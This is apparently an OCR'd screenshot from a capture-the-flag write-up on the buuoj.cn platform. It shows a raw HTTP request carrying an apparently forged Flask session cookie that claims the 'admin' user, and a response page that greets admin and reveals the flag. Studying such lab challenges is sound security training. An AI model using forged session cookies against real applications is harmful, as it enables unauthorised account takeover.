 GET / HTTP/1.1
Host:
767a277e-0ce3-4520-bbad-924e8e0d4d5b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie:
UM_distinctid=17b8120d8fd597-019e92c8f958e58-4c3e247b-1
session=eyJ1c2VybmFtZSI6ImFkbWluIn0.YS5UfA.gfZraUh_eDDa
1LckWrTEIgvBvQw
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
padding-top: 50px;
}
.starter-template {
padding: 40px 15px;
text-align: center;
}
</style>
<div class="starter-template box">
<div class="media-left">
<h1>Hello, admin. </h1>
Your flag:
flag{4ec610a2-2478-47fc-9e81-38ae7f14aead}
</p>
</div>